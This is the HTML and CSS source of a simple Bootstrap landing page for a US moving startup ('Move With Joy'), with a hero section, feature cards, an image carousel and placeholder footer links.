



==== index.html @ 27fcd508 "new front with bootstrap" ====
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>JIIT WEB SOLUTIONS</title>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha2/dist/css/bootstrap.min.css" rel="stylesheet"
    integrity="sha384-aFq/bzH65dt+w6FI2ooMVUpc+21e0SRygnTpmBvdBgSdnuTN7QbdgL+OapgHtvPp" crossorigin="anonymous">
    <link rel="stylesheet" href="style.css">

</head>

<body>
  <nav class="navbar navbar-expand-lg bg-body-tertiary">
    <div class="container-fluid">
      <a class="navbar-brand" href="#"><img src="./box-seam.svg" alt="moveit brand icon" height="30"> Web Solutions</a>
      <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent"
        aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
        <span class="navbar-toggler-icon"></span>
      </button>
      <div class="collapse navbar-collapse" id="navbarSupportedContent">
        <ul class="navbar-nav me-auto mb-2 mb-lg-0">
          <li class="nav-item">
            <a class="nav-link active" aria-current="page" href="#">Home</a>
          </li>
          <li class="nav-item">
            <a class="nav-link" href="#">About</a>
          </li>
          <li class="nav-item dropdown">
            <a class="nav-link dropdown-toggle" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
              My Works!!
            </a>
            <ul class="dropdown-menu">
              <li><a class="dropdown-item" href="#">Action</a></li>
              <li><a class="dropdown-item" href="#">Another action</a></li>
              <li>
                <hr class="dropdown-divider">
              </li>
              <li><a class="dropdown-item" href="#">Something else here</a></li>
            </ul>
          </li>
        </ul>
        <form class="d-flex" role="search">
          <input class="form-control me-2" type="search" placeholder="Postcode" aria-label="Search">
          <button class="btn btn-outline-success" type="submit">Check</button>
        </form>
      </div>
    </div>
  </nav>


  <div class="px-4 pt-5 my-5 text-center border-bottom">
    <h1 class="display-4 fw-bold text-body-emphasis">Move With Joy</h1>
    <div class="col-lg-6 mx-auto">
      <p class="lead mb-4">Welcome to our website, where we are on a mission to provide exceptional moving services to customers in the US. As a startup, we believe that moving doesn't have to be stressful or complicated, and we are passionate about making the process as seamless and enjoyable as possible.</p>
      <div class="d-grid gap-2 d-sm-flex justify-content-sm-center mb-5">
        <button type="button" class="btn btn-primary btn-lg px-4 me-sm-3">Get a Quote</button>
        <button type="button" class="btn btn-outline-secondary btn-lg px-4">Contact Us</button>
      </div>
    </div>
    <div class="overflow-hidden" style="max-height: 30vh;">
      <div class="container px-5">
        <img src="moving-van.jpg" class="img-fluid border rounded-3 shadow-lg mb-4" alt="Example image" width="700" height="500" loading="lazy">
      </div>
    </div>
  </div>


  <div class="container px-4 py-5" id="featured-3">
    <h2 class="pb-2 border-bottom">Why Move With Us?</h2>
    <div class="row g-4 py-5 row-cols-1 row-cols-lg-3">
      <div class="feature col">
        <div class="feature-icon d-inline-flex align-items-center justify-content-center text-bg-primary bg-gradient fs-2 mb-3">
          <img src="briefcase.svg" alt="briefcase" height="30">
        </div>
        <h3 class="fs-2 text-body-emphasis">Professional</h3>
        <p>Our team of professional movers are trained to prioritize efficiency, organization, and attention to detail. We understand that your possessions are more than just objects - they are a reflection of your life, memories, and experiences. That's why we take extra care to ensure that everything is packed and transported with the utmost care and attention.</p>
        <a href="#" class="icon-link">
          Get A Quote
          <img src="chevron-right.svg" alt="chevron-right">
        </a>
      </div>
      <div class="feature col">
        <div class="feature-icon d-inline-flex align-items-center justify-content-center text-bg-primary bg-gradient fs-2 mb-3">
          <img src="bus-front.svg" alt="briefcase" height="30">
        </div>
        <h3 class="fs-2 text-body-emphasis">Countrywide</h3>
        <p>We offer a range of services to suit your individual needs, whether you're moving locally or across the country. Our team can handle everything from packing and loading to unloading and unpacking, so you can focus on settling into your new home. And with our transparent pricing and no hidden fees, you can trust that you're getting a fair and competitive rate for our services.</p>
        <a href="#" class="icon-link">
          Get A Quote
          <img src="chevron-right.svg" alt="chevron-right">
        </a>
      </div>
      <div class="feature col">
        <div class="feature-icon d-inline-flex align-items-center justify-content-center text-bg-primary bg-gradient fs-2 mb-3">
          <img src="chat-square-heart.svg" alt="briefcase" height="30">
        </div>
        <h3 class="fs-2 text-body-emphasis">Personal Touch</h3>
        <p>At our core, we believe that moving should be an exciting and positive experience, not a stressful one. By providing exceptional moving services in the US, we hope to revolutionize the way people think about moving and provide a better, more personalized experience for our customers. Contact us today to learn more about how we can help you with your next move.</p>
        <a href="#" class="icon-link">
          Get A Quote
          <img src="chevron-right.svg" alt="chevron-right">
        </a>
      </div>
    </div>
  </div>

  <div class="container">
    <div id="carouselExampleIndicators" class="carousel slide">
      <div class="carousel-indicators">
        <button type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide-to="0" class="active" aria-current="true" aria-label="Slide 1"></button>
        <button type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide-to="1" aria-label="Slide 2"></button>
        <button type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide-to="2" aria-label="Slide 3"></button>
      </div>
      <div class="carousel-inner">
        <div class="carousel-item active">
          <img src="couple.jpg" class="d-block w-100" alt="an image of couples">
        </div>
        <div class="carousel-item">
          <img src="dog.jpg" class="d-block w-100" alt="An image showing a dog">
        </div>
        <div class="carousel-item">
          <img src="family.jpg" class="d-block w-100" alt="An Image showing a Happy Family!!">
        </div>
      </div>
      <button class="carousel-control-prev" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="prev">
        <span class="carousel-control-prev-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Previous</span>
      </button>
      <button class="carousel-control-next" type="button" data-bs-target="#carouselExampleIndicators" data-bs-slide="next">
        <span class="carousel-control-next-icon" aria-hidden="true"></span>
        <span class="visually-hidden">Next</span>
      </button>
    </div>
  </div>

  <div class="container">
    <footer class="row row-cols-1 row-cols-sm-2 row-cols-md-5 py-5 my-5 border-top">
      <div class="col mb-3">
        <a href="/" class="d-flex align-items-center mb-3 link-body-emphasis text-decoration-none">
          <svg class="bi me-2" width="40" height="32"><use xlink:href="#bootstrap"></use></svg>
        </a>
        <p class="text-body-secondary">© 2024</p>
      </div>

      <div class="col mb-3">

      </div>

      <div class="col mb-3">
        <h5>Section</h5>
        <ul class="nav flex-column">
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">Home</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">Features</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">Pricing</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">FAQs</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">About</a></li>
        </ul>
      </div>

      <div class="col mb-3">
        <h5>Section</h5>
        <ul class="nav flex-column">
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">Home</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">Features</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">Pricing</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">FAQs</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">About</a></li>
        </ul>
      </div>

      <div class="col mb-3">
        <h5>Section</h5>
        <ul class="nav flex-column">
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">Home</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">Features</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">Pricing</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">FAQs</a></li>
          <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">About</a></li>
        </ul>
      </div>
    </footer>
  </div>


  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
</body>
</html>
---- style.css ----
.feature-icon {
    width: 4rem;
    height: 4rem;
    border-radius: .75rem;
}
